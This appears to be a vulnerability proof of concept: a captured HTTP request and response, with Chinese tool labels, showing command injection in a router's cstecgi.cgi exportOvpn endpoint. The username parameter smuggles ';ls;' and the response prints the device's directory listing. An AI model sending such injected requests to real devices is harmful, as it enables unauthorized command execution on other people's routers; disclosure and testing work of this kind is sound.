 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi?exportOvpn=&type=user&username=;ls;&filetype=gz HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/login.html
Content-Length: 0
Origin: http://192.168.0.1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 13 Sep 2020 04:11:04 GMT
Server: lighttpd/1.4.20
Content-Length: 107
ExportSettings.sh
cstecgi.cgi
custom.cgi
infostat.cgi
product.ini
writeflash.ini
can not open config file